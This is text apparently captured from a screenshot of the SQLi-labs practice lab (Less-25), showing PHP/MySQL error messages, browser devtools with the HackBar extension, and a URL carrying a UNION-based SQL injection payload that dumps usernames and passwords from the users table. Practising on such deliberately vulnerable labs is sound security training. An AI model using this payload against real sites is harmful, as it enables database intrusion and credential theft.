 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\127.0.01\sqli-labs\Less-25\index.php on line 37
Unknown column 'passwd' in 'field list'
SQLI DUMB SERIES-25
All Your 'OR'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql.com/sqli-labs/Less-25/?id=0' union select 1,database(),group_concat(username,0x7e,password) from users--+